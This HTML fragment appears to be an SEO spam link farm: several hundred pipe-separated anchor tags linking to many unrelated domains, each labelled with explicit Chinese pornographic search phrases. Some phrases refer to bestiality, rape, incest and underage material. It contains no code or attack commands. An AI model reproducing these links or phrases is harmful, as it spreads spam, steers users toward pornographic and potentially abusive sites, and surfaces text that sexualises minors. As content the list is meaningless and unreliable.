<a href="http://m.downloadrush.com" target="_blank">亚洲av无码专区亚洲av</a>|
<a href="http://valliantwealth.com" target="_blank">一二三四五免费观看完整版高清视频</a>|
<a href="http://m.shzt5800.cn" target="_blank">国产欧美精品一区二区三区四区</a>|
<a href="http://nijikang.com" target="_blank">97视频在线观看播放</a>|
<a href="http://www.nt400.com.cn" target="_blank">在线观看日本污污ww网站</a>|
<a href="http://m.ocalaadventurecamp.com" target="_blank">免费人成在线观看网站</a>|
<a href="http://ltxtcps.cn" target="_blank">亚洲日韩国产精品第一页一区</a>|
<a href="http://www.spoonfulofsugar.cn" target="_blank">狼友一区二区三区在线观看</a>|
<a href="http://www.selp.com.cn" target="_blank">欧美一区二区在线刺激视频</a>|
<a href="http://www.heilliz.com" target="_blank">日韩精品专区AV无码</a>|
<a href="http://materialsindia.com" target="_blank">国产精品免费久久久久软件</a>|
<a href="http://m.ortizstudiodesigns.com" target="_blank">国产精品久久久久久无毒不卡</a>|
<a href="http://xinlangyuan.com" target="_blank">欧美人妻精品一区二区在线</a>|
<a href="http://ipodpctransfer.com" target="_blank">蜜臀国产在线视频</a>|
<a href="http://www.marlene-dancer-adams.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.beerbellie.com" target="_blank">婷婷开心情五月色在线</a>|
<a href="http://csygmy.cn" target="_blank">日韩吃奶摸下AA片免费观看</a>|
<a href="http://www.jmpfc.com" target="_blank">国产精品丝袜一区二区三区</a>|
<a href="http://m.themerrymas.com" target="_blank">中文久久精品人妻</a>|
<a href="http://www.mtlbigger.com" target="_blank">在线人成亚洲视频免费观看</a>|
<a href="http://templatelia.com" target="_blank">国产乱码卡1卡二卡3卡4卡5</a>|
<a href="http://m.thewodgod.com" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://m.s6799.com" target="_blank">久久久AV波多野一区二区</a>|
<a href="http://www.duwh.cn" target="_blank">亚洲免费视频一区二区</a>|
<a href="http://m.00yo.cn" target="_blank">国产黄色在线观看</a>|
<a href="http://lipolaserbodycontouring.com" target="_blank">一区二区三区波多野结衣在线观看</a>|
<a href="http://www.vv55.cn" target="_blank">日韩人妻无码精品</a>|
<a href="http://www.baotaineng.cn" target="_blank">2021国内精品久久久久精免费</a>|
<a href="http://www.ce6.com.cn" target="_blank">欧美乱妇高清无乱码在线观看</a>|
<a href="http://m.neiguo.cn" target="_blank">亚洲欧美精品伊人久久</a>|
<a href="http://dhor.cn" target="_blank">国产精品第页三级成人日韩</a>|
<a href="http://tuogan.cn" target="_blank">97一区二区国产好的精华液</a>|
<a href="http://m.innovateout.com" target="_blank">人妻无码AV天堂二区</a>|
<a href="http://www.ammodepo.com" target="_blank">国产91精选在线观看网站</a>|
<a href="http://www.raric.cn" target="_blank">含羞草永久在线观看</a>|
<a href="http://niznn.cn" target="_blank">日韩美女乱淫试看屁视频网站</a>|
<a href="http://www.nordex-online.com.cn" target="_blank">久视频精品线在线观看</a>|
<a href="http://m.pullmanapartments.com" target="_blank">国产免费的又黄又爽又色</a>|
<a href="http://pinst.com.cn" target="_blank">精品毛片久久一二三区</a>|
<a href="http://www.chrisitis.com" target="_blank">国产精品国产三级农村妇女</a>|
<a href="http://www.sydfh.cn" target="_blank">激情内射亚洲一区二区三区</a>|
<a href="http://www.wxmyfs.com" target="_blank">国产真实老熟女无套内射</a>|
<a href="http://jpdutilleux.com" target="_blank">日韩一级A级特黄大片</a>|
<a href="http://www.warbirdsrc.com" target="_blank">一区二区三区四区在线</a>|
<a href="http://bbwl.com.cn" target="_blank">日韩在线观看精品亚洲观看</a>|
<a href="http://veganstips.com" target="_blank">特级精品一α级毛片视频</a>|
<a href="http://www.bjjsjfz.com" target="_blank">国产一级a视频播放</a>|
<a href="http://m.imapmyyoga.com" target="_blank">人与嘼交AV免费</a>|
<a href="http://cucn201.com" target="_blank">激情偷乱人伦在线视频</a>|
<a href="http://rocketenglish.cn" target="_blank">日本韩国精品一区二区三区</a>|
<a href="http://m.ltxtcps.cn" target="_blank">国产高清国语特级毛片</a>|
<a href="http://christopherdiprose.com" target="_blank">亚洲欧美人高清精品a∨</a>|
<a href="http://m.degraphicfactory.com" target="_blank">日本在线高潮喷吹一区</a>|
<a href="http://www.guangxitum.cn" target="_blank">亚洲精品国产一区黑色丝袜</a>|
<a href="http://m.rangqiupan.cn" target="_blank">国产精品综合色区在线</a>|
<a href="http://www.duwh.cn" target="_blank">久久综合精品成人一本</a>|
<a href="http://myvday.com" target="_blank">国产日韩欧美在线一区二区</a>|
<a href="http://bidetsale.com" target="_blank">亚洲av成人一区二区三区在线播放</a>|
<a href="http://glassworxnw.com" target="_blank">久久天天躁狠狠躁夜夜躁2O2O</a>|
<a href="http://5ykj.com.cn" target="_blank">国产精品久久久精品三级无语</a>|
<a href="http://m.chinajerseysfootball.com" target="_blank">国产黄色性爱一级片下载</a>|
<a href="http://dvor.com.cn" target="_blank">欧美精品亚洲精品日韩已满十八</a>|
<a href="http://m.cjaq.cn" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://www.shellsim.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://cucumberfacewash.com" target="_blank">国产欧美日韩va另类在线播放</a>|
<a href="http://m.chrisitis.com" target="_blank">少妇高潮太爽了在线观看</a>|
<a href="http://www.piagetroses.com.cn" target="_blank">国产欧美高日韩精品久久一区二区</a>|
<a href="http://taihegas.cn" target="_blank">精久国产一区二区三区四区</a>|
<a href="http://www.xesfun.cn" target="_blank">亚洲精品无码一区二区三区久久久</a>|
<a href="http://m.1qikan.com.cn" target="_blank">日本亚洲欧美综合在线无毒</a>|
<a href="http://m.dingdingsh.com" target="_blank">国产成人精品亚洲一区</a>|
<a href="http://m.si-lite.com" target="_blank">中文字幕久久波多野结衣av不卡</a>|
<a href="http://smuhelp.com" target="_blank">吹潮喷水在线播放</a>|
<a href="http://ghostsofthedead.com" target="_blank">2020国产精品久久精品</a>|
<a href="http://www.99yz.cn" target="_blank">97精品国产综合久久香蕉</a>|
<a href="http://m.caffebellarandolph.com" target="_blank">精品一区二区三卡四卡网站</a>|
<a href="http://nxkxn.cn" target="_blank">a级毛片污国产精品</a>|
<a href="http://www.99yz.cn" target="_blank">91久久人澡人要人人做人人爽</a>|
<a href="http://m.xmfuture.cn" target="_blank">一个本道久久综合久久88</a>|
<a href="http://m.riverrattwinfalls.com" target="_blank">影音先锋中文字幕亚洲资源站</a>|
<a href="http://www.dzhyfhsb.com" target="_blank">久久无码高潮喷水免费看</a>|
<a href="http://m.jmmi.cn" target="_blank">亚洲av永久无码精品网站</a>|
<a href="http://m.kyoto-lealea.net" target="_blank">91热久久免费频精品黑人99</a>|
<a href="http://www.gtpn.com.cn" target="_blank">国产极品美女到高潮</a>|
<a href="http://m.whhzs.cn" target="_blank">中文乱码人妻系列一区二区</a>|
<a href="http://www.evohedigital.com" target="_blank">在线精品亚洲观看不卡欧</a>|
<a href="http://zgdmfh.cn" target="_blank">国产乱码精品一区二区三区中文</a>|
<a href="http://www.shanghailinks.com.cn" target="_blank">久久人精品免费特级黄毛片</a>|
<a href="http://www.lakeviewhotelhangzhou.cn" target="_blank">一级A片在线免看费观看</a>|
<a href="http://ladeheid.com" target="_blank">免费精品日本一区二区三区</a>|
<a href="http://m.jinghongyan.cn" target="_blank">久久精品道一区二区三区</a>|
<a href="http://www.wxxss.com" target="_blank">96精品免费视频在线观看</a>|
<a href="http://www.zbshzkb.cn" target="_blank">国产一区二区不卡亚洲涩情</a>|
<a href="http://m.arpsz.com" target="_blank">AV天堂东京热无码专区</a>|
<a href="http://m.suntrees.cn" target="_blank">无码aⅴ精品一区二区三区浪潮</a>|
<a href="http://m.cninfonet.com" target="_blank">a片免费网址在线观看</a>|
<a href="http://estuariesny.com" target="_blank">一级视频在线播放</a>|
<a href="http://m.sgclt.cn" target="_blank">一区二区亚洲欧洲无码AV</a>|
<a href="http://m.snktrd.com" target="_blank">国产av寂寞骚妇</a>|
<a href="http://zzhrsf.cn" target="_blank">国产成人人综合亚洲欧美丁香花</a>|
<a href="http://m.oslo16.com" target="_blank">欧美日韩在线成人免费</a>|
<a href="http://sharpgrades.com" target="_blank">欧美日本久久一线</a>|
<a href="http://danjuanji.cn" target="_blank">丁香五月开心婷婷综合中文</a>|
<a href="http://www.rumorsmag.com" target="_blank">中文字幕日韩精品有码视频</a>|
<a href="http://sammuth.com" target="_blank">久久精品国产999久久久</a>|
<a href="http://m.xyw999.com" target="_blank">欧美18精品A片</a>|
<a href="http://www.shuijing.net.cn" target="_blank">亚洲精品成人H在线观看</a>|
<a href="http://zzhrsf.cn" target="_blank">99这里只有精品国产日韩</a>|
<a href="http://www.lendoo.net" target="_blank">精品999日本久久久影院</a>|
<a href="http://www.1on1designs.net" target="_blank">欧美亚洲一区二区三区四</a>|
<a href="http://m.byox.cn" target="_blank">国产色精品vr一区二区</a>|
<a href="http://frubbly.com" target="_blank">麻花豆传媒剧国产MV免费天美</a>|
<a href="http://m.dragonlordcreations.com" target="_blank">日本japanese少妇高清</a>|
<a href="http://www.livzonhc.com.cn" target="_blank">无码人妻丰满熟妇区BBBBXXXX</a>|
<a href="http://www.tesmena.com" target="_blank">国产无码av一二三专区</a>|
<a href="http://m.zyshebao.cn" target="_blank">亚洲天堂免费观看</a>|
<a href="http://m.fabsells.com" target="_blank">国产级特黄AAAAAA片在线看</a>|
<a href="http://forgetevolution.com" target="_blank">日本高清不卡中文字幕免费</a>|
<a href="http://m.guestanywhere.com" target="_blank">亚洲精品99久久久久中文字幕亚洲黄色免费电影</a>|
<a href="http://m.ldsante.cn" target="_blank">亚洲日韩少妇一区</a>|
<a href="http://m.dubai-shops.com" target="_blank">午夜国人精品av免费看</a>|
<a href="http://m.xiaokemusic.cn" target="_blank">野花视频在线观看免费播放高清版</a>|
<a href="http://www.hongjiangjixie.com" target="_blank">黄AV国产永久免费网站</a>|
<a href="http://www.dvd888.cn" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://aaagj.com.cn" target="_blank">日韩二区三区中文字幕</a>|
<a href="http://m.bsta.cn" target="_blank">日本中文字幕色视频网站</a>|
<a href="http://www.ae27.cn" target="_blank">精品国产一区二区三区观看不卡</a>|
<a href="http://www.cpfp.cn" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://www.primacyoftruth.com" target="_blank">丰满少妇被猛烈进入高清APP</a>|
<a href="http://m.hotellagodicomo.com" target="_blank">亚洲国产中文精品日韩</a>|
<a href="http://valliantwealth.com" target="_blank">日本欧美产无码久久久久又大又粗</a>|
<a href="http://ggmarkets.com" target="_blank">亚洲国内精品av五月天</a>|
<a href="http://m.plan-green.com" target="_blank">色欲久久九色一区二区三区</a>|
<a href="http://miiikr.com" target="_blank">国产一区二区三区成人欧美日韩在线观看</a>|
<a href="http://creationscaraibes.com" target="_blank">一区二区日韩国产精品</a>|
<a href="http://kdominey.com" target="_blank">77777亚洲午夜久久多人</a>|
<a href="http://m.eggc988.com" target="_blank">亚洲日韩成人无码</a>|
<a href="http://urdumahfil.com" target="_blank">自拍偷区亚洲综合第一页欧</a>|
<a href="http://m.zbshzkb.cn" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://m.qx2016.cn" target="_blank">91久久国产综合精品女同我</a>|
<a href="http://www.justbangladesh.com" target="_blank">中文字幕人妻熟女人妻洋洋</a>|
<a href="http://win1861.com" target="_blank">国产妇女性爽视频免费</a>|
<a href="http://chvg.cn" target="_blank">大杳焦伊人久久综合福利</a>|
<a href="http://up15.cn" target="_blank">国产一级婬片永久免费看</a>|
<a href="http://hker.cn" target="_blank">国产内射爽爽大片</a>|
<a href="http://m.bo0kingbuddy.com" target="_blank">亚洲精品国产成人综合久久久久久久久</a>|
<a href="http://seed-sizing.com" target="_blank">日韩无码高清一区二区</a>|
<a href="http://www.orderafricanviolets.com" target="_blank">国产精品内射久久久久欢欢</a>|
<a href="http://www.oslo16.com" target="_blank">欧美日韩精品亚洲一区二区</a>|
<a href="http://sunpeer.com.cn" target="_blank">国产无遮挡吃胸膜奶免费看视频</a>|
<a href="http://hardbabe.com" target="_blank">国产精品欧美劲爆可乐</a>|
<a href="http://mymedicalrecordsweb.com" target="_blank">久久综合国产伊人色</a>|
<a href="http://www.fishing-poles.com" target="_blank">中文字幕无线观看中文字幕</a>|
<a href="http://pengakuanterlarang.com" target="_blank">欧美精品系列在线</a>|
<a href="http://mmoxo.cn" target="_blank">四虎国产精品永久地址49</a>|
<a href="http://pai-1.com" target="_blank">日本一二三区视频在线</a>|
<a href="http://www.nicepek.cn" target="_blank">亚洲国产一区二区三区?毛片</a>|
<a href="http://nt400.com.cn" target="_blank">亚洲av中文aⅴ无码av</a>|
<a href="http://m.zuitaiwan.com.cn" target="_blank">日本一道综合一本88在线</a>|
<a href="http://m.shanghailinks.com.cn" target="_blank">国产亚洲精品综合在线你懂的电影</a>|
<a href="http://m.pj1837.com" target="_blank">三级黄色在线免费试看</a>|
<a href="http://m.hermesin.cn" target="_blank">国产无套白浆一区二区</a>|
<a href="http://m.gzagri.org.cn" target="_blank">国产高清综合中文</a>|
<a href="http://hao222.cn" target="_blank">国产高清自产拍av在线</a>|
<a href="http://m.creams-stock.com" target="_blank">久久久精品一本二本三本</a>|
<a href="http://www.czpazp.cn" target="_blank">国产午夜精品一区二区芒果视频</a>|
<a href="http://www.warbirdsrc.com" target="_blank">久久国产视频久久久久久</a>|
<a href="http://www.lyweitai.com" target="_blank">久久WWW免费人成人片</a>|
<a href="http://m.fm-creditcard.com" target="_blank">一本久久伊人热热精品中文字幕</a>|
<a href="http://jonricfranchise.com" target="_blank">一区二区三区中文国产亚洲免費資訊</a>|
<a href="http://www.seastick.net" target="_blank">免费人妻无码不卡中文字幕18禁</a>|
<a href="http://420sa.com" target="_blank">一本之道高清无码视频</a>|
<a href="http://m.rites-of-passage.com" target="_blank">亚洲天堂一区二区三区</a>|
<a href="http://www.wjkat.cn" target="_blank">全球AV集中精品导航福利</a>|
<a href="http://www.mgnovenie.net" target="_blank">国产三级在线播放免费</a>|
<a href="http://m.data-recover.cn" target="_blank">欧美亚洲综合高清在线</a>|
<a href="http://m.163cp163.com" target="_blank">亚洲天堂免费观看</a>|
<a href="http://mrlyb.cn" target="_blank">国产男女性潮高清免费网站</a>|
<a href="http://m.lqi552.com.cn" target="_blank">在线日本亚洲一区二区三区</a>|
<a href="http://drl00.cn" target="_blank">一级国产特黄在线播放</a>|
<a href="http://m.tunneloflovedoc.com" target="_blank">国产成人精品成人a在线观看</a>|
<a href="http://5ykj.com.cn" target="_blank">国产午夜精品一区二区芒果视频</a>|
<a href="http://pmlsj.cn" target="_blank">亚洲情A成黄在线观看动漫尤物</a>|
<a href="http://m.arizonabeats.com" target="_blank">国产亚洲产精品久久久</a>|
<a href="http://lovetx.cn" target="_blank">国产3p露脸在线视频</a>|
<a href="http://guangxitum.cn" target="_blank">日韩精品亚洲—级在线观看</a>|
<a href="http://www.victoryroadunite.com" target="_blank">欧美日韩另类在线</a>|
<a href="http://www.angnian.com" target="_blank">欧美91精品国产</a>|
<a href="http://m.blitheandmerry.com" target="_blank">欧美精品亚洲日韩专区一乛方</a>|
<a href="http://m.pro-man.net" target="_blank">亚洲国产制服丝袜高清在线</a>|
<a href="http://ltxtcps.cn" target="_blank">日本v片视频一区二区三区在线观看</a>|
<a href="http://www.cialis-pills.com" target="_blank">国产精品老熟女露脸视频</a>|
<a href="http://m.bondurantavionics.com" target="_blank">国产精品乱码人妻一区二区三区</a>|
<a href="http://i-uganda.com" target="_blank">黑巨人与欧美精品一区</a>|
<a href="http://www.ruysmart.cn" target="_blank">日本精品人成视频免费</a>|
<a href="http://mymedicalrecordsweb.com" target="_blank">亚洲av在线观看美女高潮</a>|
<a href="http://www.natethomasyoga.com" target="_blank">国产丰满肥熟在线观看</a>|
<a href="http://www.biann.cn" target="_blank">亚洲日本人成网站在线观看</a>|
<a href="http://m.ccowl.com" target="_blank">免费人妻无码不卡中文字幕18禁</a>|
<a href="http://freelancewebdesignerph.com" target="_blank">国产AV国产精品白丝JK制服</a>|
<a href="http://www.ydshw.cn" target="_blank">日韩久久无码黄色</a>|
<a href="http://szxinhaida.cn" target="_blank">国产精品拍天天在线</a>|
<a href="http://lohashostel.com" target="_blank">再深点灬舒服灬太大了在线视频</a>|
<a href="http://www.nimsun.com" target="_blank">中美日韩欧美一级视频</a>|
<a href="http://www.juhanlawfirm.com" target="_blank">国产精品青草久久福利不卡</a>|
<a href="http://www.iyhyha8.cn" target="_blank">国产精品人妻一区二区三区四区</a>|
<a href="http://cottoncostumes.com" target="_blank">野花视频在线观看免费高清版</a>|
<a href="http://dzxinguang.com" target="_blank">国产国产成年年人免费看片</a>|
<a href="http://www.zysc666.cn" target="_blank">尤物网站WWWW国产</a>|
<a href="http://m.jameskosmaslaw.com" target="_blank">欧美成人免费专区精品高清</a>|
<a href="http://thewodgod.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://m.plan-green.com" target="_blank">亚洲人成小说色在线</a>|
<a href="http://www.yiteyu.com" target="_blank">免费国产一级A片久久精品</a>|
<a href="http://m.sebox.cn" target="_blank">亚洲精品a成人在线</a>|
<a href="http://dawangdong.cn" target="_blank">好紧我太爽了视频免费国产</a>|
<a href="http://m.wna.net.cn" target="_blank">免费看成人A片无码网站</a>|
<a href="http://shoucangshow.cn" target="_blank">中国成人中文视频免费播放</a>|
<a href="http://m.theglasseragency.com" target="_blank">狠狠色综合久久丁香婷婷</a>|
<a href="http://m.xftwp.cn" target="_blank">国产乱对白精彩在线播放</a>|
<a href="http://m.thepmcalculator.com" target="_blank">99久久精品免费看</a>|
<a href="http://m.guakuan.cn" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://m.jlbfhy.cn" target="_blank">麻豆国产AV超爽剧情系列</a>|
<a href="http://ojmld.cn" target="_blank">野花WWW成人免费视频</a>|
<a href="http://si-lite.com" target="_blank">国产偷窥一区二区三区</a>|
<a href="http://www.dzhyfhsb.com" target="_blank">国产一区二区三区成人欧美日韩在线观看</a>|
<a href="http://remycharlip.com" target="_blank">97久久精品人妻人人搡人人玩</a>|
<a href="http://gllyu.cn" target="_blank">精品国内自产拍在线观看</a>|
<a href="http://www.wereldwijdweb.com" target="_blank">丰满人妻熟妇乱又伦精品</a>|
<a href="http://www.wininfo.com.cn" target="_blank">热久久国产精品视频</a>|
<a href="http://www.qiao8.cn" target="_blank">国产男女性潮高清免费网站</a>|
<a href="http://www.ok668.net.cn" target="_blank">亚洲国产午夜精品理论片妓女</a>|
<a href="http://www.ydmvd.cn" target="_blank">久久无码AV亚洲精品色午夜</a>|
<a href="http://m.charliechiangs.com" target="_blank">欧美人妻少妇精品久久黑人</a>|
<a href="http://www.truluia.com" target="_blank">日韩AV午夜无码专区</a>|
<a href="http://m.wzcjx.cn" target="_blank">在线视频日韩欧美国产二区</a>|
<a href="http://www.qceo.com.cn" target="_blank">久久久久国产成人精品免費資訊</a>|
<a href="http://petetarsi.com" target="_blank">亚洲制服丝袜av一区二区三区</a>|
<a href="http://www.csumathfc.com" target="_blank">中文字幕无码av波多野吉衣</a>|
<a href="http://wpwzk.cn" target="_blank">国产一区二区不卡老阿姨</a>|
<a href="http://www.nayiyojana.com" target="_blank">美女裸体自慰在线观看</a>|
<a href="http://www.wytxl.com" target="_blank">波多野结衣久久一区二区</a>|
<a href="http://m.theloudlounge.com" target="_blank">亚欧美日韩香蕉在线播放视频</a>|
<a href="http://www.60689i.com" target="_blank">欧美国产区一区二区三在线观看</a>|
<a href="http://m.pengyounet.cn" target="_blank">日韩内射美女人妻一区二区三区</a>|
<a href="http://m.boomingbuddy.com" target="_blank">野花社区在线观看高清视频动漫</a>|
<a href="http://m.owjjs.cn" target="_blank">2021国产精品卡一卡二卡三</a>|
<a href="http://www.45ti.com" target="_blank">精品伊人久久久99热这里只</a>|
<a href="http://www.huoyuanwang.com.cn" target="_blank">亚洲午夜精品无在线观看</a>|
<a href="http://m.whsdwy.cn" target="_blank">精品亚洲成a人7777在线观看</a>|
<a href="http://alihuntauthor.com" target="_blank">亚洲高清国产拍青青草原</a>|
<a href="http://cacse.cn" target="_blank">成人女人黄网站免费</a>|
<a href="http://m.imapmyrun.com" target="_blank">人妻精品久久无码专区精东影业</a>|
<a href="http://m.downloadrush.com" target="_blank">成人av在线一区观看</a>|
<a href="http://m.agricasale.com" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://imeixperts.com" target="_blank">国产高清成人mv在线观看</a>|
<a href="http://www.nishidashabi.cn" target="_blank">国产精品自拍亚洲zu</a>|
<a href="http://ankastreurunler.com" target="_blank">国产精品99久久国产小草</a>|
<a href="http://0755126.com" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://m.lanqos.com.cn" target="_blank">97久久久精品综合88久久</a>|
<a href="http://m.jlow.cn" target="_blank">中文无码A片久久东京热</a>|
<a href="http://pointbtech.com" target="_blank">无码人妻丰满熟妇啪啪7774</a>|
<a href="http://noisemakerstudio.com" target="_blank">亚洲精品国产品国语在线</a>|
<a href="http://coeg.cn" target="_blank">国产日韩精品1区二区三区</a>|
<a href="http://pafhd.cn" target="_blank">欧美国产日韩另类</a>|
<a href="http://m.sxhongtai.com" target="_blank">国产精品中文久久久久久久</a>|
<a href="http://dedemitmovie.com" target="_blank">成人永久免费视频网站</a>|
<a href="http://www.killyouridol.com" target="_blank">欧美高清精品一区二区</a>|
<a href="http://www.jhm67.com" target="_blank">亚洲色精品一二区三区</a>|
<a href="http://www.vakun.cn" target="_blank">福利免费在线观看国产</a>|
<a href="http://whddqc.com.cn" target="_blank">国产自产21区丝袜</a>|
<a href="http://m.66jiao.com" target="_blank">玉女阁福利精品导航</a>|
<a href="http://zsfcyl.com" target="_blank">av日韩国产在线</a>|
<a href="http://aliflamcenter.com" target="_blank">精品久久免费观看</a>|
<a href="http://www.yansc.cn" target="_blank">91精品国产茄子在线观看</a>|
<a href="http://rapvet.com" target="_blank">亚洲综合另类色区</a>|
<a href="http://sharpgrades.com" target="_blank">少妇精品偷拍高潮少妇小说</a>|
<a href="http://m.sxhongtai.com" target="_blank">未满成年国产在线观看</a>|
<a href="http://kershop.com" target="_blank">国产A∨国片精品白丝美女视频</a>|
<a href="http://m.sejq.cn" target="_blank">特级毛片视频在线</a>|
<a href="http://rumorsmag.com" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://cookcock.com" target="_blank">亚洲欧美人高清精品a∨</a>|
<a href="http://m.yuekaigz.com" target="_blank">国产一级做a爱片免费</a>|
<a href="http://m.mybubblelife.com" target="_blank">嫩草AV无码精品一区三区</a>|
<a href="http://nainiujinrong.cn" target="_blank">国产成人精品999在线观看</a>|
<a href="http://fickdates-de.com" target="_blank">日产欧美国产日韩精品</a>|
<a href="http://bbd7.com" target="_blank">一级A性色生活片久久无码资源站</a>|
<a href="http://aijiehun.cn" target="_blank">日韩AⅤ精品一区二区视频</a>|
<a href="http://m.sdownload.net" target="_blank">精品超清无码视频在线观看</a>|
<a href="http://www.beihaismw.cn" target="_blank">国产精品久久久久久久久久红粉</a>|
<a href="http://ctu666.cn" target="_blank">久久久久久av无码免费网站</a>|
<a href="http://m.promaxcommerce.com" target="_blank">久久国产视频18</a>|
<a href="http://gleimcia.cn" target="_blank">亚洲婷婷五月综合狠狠爱</a>|
<a href="http://www.lazarogestion.com" target="_blank">高清精品一区二区三区一区</a>|
<a href="http://anofy.cn" target="_blank">黑色丝袜无码中中文字幕</a>|
<a href="http://parkvillagehouston.com" target="_blank">最好免费观看高清视频大全</a>|
<a href="http://www.kklm.com.cn" target="_blank">亚洲国产欧美另类va在线观看</a>|
<a href="http://www.lj-smith.com" target="_blank">在线亚洲+欧美+日本专区</a>|
<a href="http://www.sz538.com" target="_blank">99在线观看精品</a>|
<a href="http://m.weboskids.com" target="_blank">久久天天操夜夜操狠狠操</a>|
<a href="http://camgroup.cn" target="_blank">日本在线一卡一区加勒比观看</a>|
<a href="http://www.shaanxidj.org.cn" target="_blank">亚洲高清aⅴ日本欧美视频</a>|
<a href="http://m.xyh1688.cn" target="_blank">国产AV福利久久精品CAN</a>|
<a href="http://whddqc.com.cn" target="_blank">国产亲子乱A片免费视频</a>|
<a href="http://m.vougalaw.com" target="_blank">国内精品久久久久影院老司</a>|
<a href="http://imapmytrip.com" target="_blank">亚洲国产中文精品日韩</a>|
<a href="http://colubs.com" target="_blank">少妇人妻在线视频</a>|
<a href="http://m.realdatingclub.com" target="_blank">亚洲成人网在线观看</a>|
<a href="http://www.vsigi.com.cn" target="_blank">99尹人香蕉国产免费天天</a>|
<a href="http://www.ok668.org.cn" target="_blank">人人妻人人澡人人爽精品欧美</a>|
<a href="http://m.o1314.cn" target="_blank">18禁止观看强奷免费国产大片</a>|
<a href="http://www.cranebay.cn" target="_blank">欧美精品一区二区三区A片</a>|
<a href="http://www.blitheandmerry.com" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://m.filmkomedi.com" target="_blank">国产欧美精品一区二区三区四区</a>|
<a href="http://www.j700.cn" target="_blank">最近中文字幕高清中文字幕第一</a>|
<a href="http://m.botanicalternatives.com" target="_blank">精品国产sM免费AAA片</a>|
<a href="http://yajjzy.com" target="_blank">99国产精品永久免费视频</a>|
<a href="http://www.dharmadeveloper.com" target="_blank">国产精品熟女视频一区二区</a>|
<a href="http://www.ramachandranm.com" target="_blank">午夜乱人伦精品视频在线</a>|
<a href="http://www.portaltohades.com" target="_blank">99re免费在线视频观看</a>|
<a href="http://m.82vc.com" target="_blank">亚洲成av人无码不卡影片</a>|
<a href="http://teamlyrah.com" target="_blank">亚洲成AV人片在线播放无码漫画</a>|
<a href="http://www.mapmyfitness-inc.com" target="_blank">99精品欧美一区二区三区</a>|
<a href="http://www.oleng.cn" target="_blank">日韩AV无码二三区</a>|
<a href="http://m.yhhlc.com" target="_blank">日韩成人一区二区三区在线观看</a>|
<a href="http://9tara.com" target="_blank">粗大挺进少妇水蜜桃高清视频</a>|
<a href="http://m.zuitaiwan.com.cn" target="_blank">在线亚洲欧美日韩精品专区</a>|
<a href="http://www.kgogo.cn" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://konazip.com" target="_blank">国产人妻人伦精品1国产</a>|
<a href="http://www.jintangcity.cn" target="_blank">四虎影视无码永久免费</a>|
<a href="http://m.xwfpt.cn" target="_blank">精品国产免费人成在线观看</a>|
<a href="http://yc-trip.com.cn" target="_blank">国产一区二区不卡老阿姨</a>|
<a href="http://www.szyork.com.cn" target="_blank">精品国产免费人成电影在线看</a>|
<a href="http://www.turkishcourses.net" target="_blank">久久久久91麻豆91精品国产</a>|
<a href="http://glassworxnw.com" target="_blank">狠狠久久噜噜localhost</a>|
<a href="http://sregroup.net" target="_blank">国产在线97SE公开免费视频</a>|
<a href="http://900717.com" target="_blank">中文字幕无码av波多野吉衣</a>|
<a href="http://m.ebayapp.com" target="_blank">久久国产精99精产国高潮</a>|
<a href="http://www.wereldwijdweb.com" target="_blank">亚洲精品一区二区三区四区久久</a>|
<a href="http://m.bkfo.cn" target="_blank">国产亚洲日韩在线A不卡</a>|
<a href="http://m.alexadigisolutions.com" target="_blank">成人做爰69片免费看网站野花</a>|
<a href="http://binfen168.com.cn" target="_blank">亚洲日本一区二区一本一道</a>|
<a href="http://www.b0okingbuddy.com" target="_blank">国产精品综合色区在线观看</a>|
<a href="http://teamlyrah.com" target="_blank">久久国产精品萌白酱免费</a>|
<a href="http://www.zenseo-team.com" target="_blank">精品乱子伦一区二区三区</a>|
<a href="http://dccx.com.cn" target="_blank">韩国精品无码专区久久</a>|
<a href="http://ctu666.cn" target="_blank">无码无套少妇毛多18p</a>|
<a href="http://www.kcwz.cn" target="_blank">国产又色又爽又黄刺激视频</a>|
<a href="http://m.yasaja.com" target="_blank">国产欧美一区二区精品每日更新</a>|
<a href="http://m.3aa3.cn" target="_blank">伊人丁香狠狠色综合久久</a>|
<a href="http://www.level10band.com" target="_blank">国产精品视频一区二区三区四</a>|
<a href="http://sunpeer.com.cn" target="_blank">亚洲一区二区三区中文字幂</a>|
<a href="http://taihegas.cn" target="_blank">好男人在线观看www官网</a>|
<a href="http://lastlodge.com" target="_blank">丰满少妇乱子伦精品看片</a>|
<a href="http://m.juventusstream.com" target="_blank">国内精品视频在线播放不卡</a>|
<a href="http://ccrzt.cn" target="_blank">国产精品线在线精品</a>|
<a href="http://erzurumgazetesi.com" target="_blank">人成久久国产久精品</a>|
<a href="http://m.zovt.cn" target="_blank">国产精品三级AV三级AV三级</a>|
<a href="http://www.pospad.cn" target="_blank">亚洲欧洲美洲日韩综合</a>|
<a href="http://jonricfranchise.com" target="_blank">中文无码乱人伦中文视频在线</a>|
<a href="http://m.zgdmfh.cn" target="_blank">国产av福利久久精品can二区</a>|
<a href="http://stouseo.cn" target="_blank">久久久久琪琪去精品色村长</a>|
<a href="http://fluffyshower.com" target="_blank">亚洲中文字幕久久精品蜜桃</a>|
<a href="http://rardrive.com" target="_blank">天天爽夜夜爽视频精品</a>|
<a href="http://tinythroats.com" target="_blank">日韩欧美性色精品久久</a>|
<a href="http://www.sh-hancheng.cn" target="_blank">国产免费进入va</a>|
<a href="http://jlgrain.com.cn" target="_blank">亚洲精品丝袜久久</a>|
<a href="http://www.ziloke.cn" target="_blank">高清欧美日韩精品麻豆</a>|
<a href="http://www.hrbbp.com" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://m.babykarte.com" target="_blank">国产内射999视频一区</a>|
<a href="http://m.gzui.cn" target="_blank">a无码久久久久不卡网站</a>|
<a href="http://m.tamaspeto.com" target="_blank">青娱乐极品视觉盛宴av</a>|
<a href="http://www.donherion.com" target="_blank">国产成人精品999在线观看</a>|
